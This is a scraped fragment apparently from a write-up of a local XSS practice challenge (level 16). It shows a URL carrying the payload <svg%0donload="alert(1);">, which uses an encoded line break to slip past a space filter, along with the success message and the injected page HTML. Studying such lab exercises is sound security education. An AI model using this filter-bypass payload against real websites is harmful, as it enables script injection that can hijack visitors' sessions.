 Load URL
http://127.0.0.1/xsschallenge/level16.php?keyword=<svg%0donload="alert(1);"><center>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
完成的不错!
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level16</h1>
<center>
<svg onload="alert(1);">
<center></center>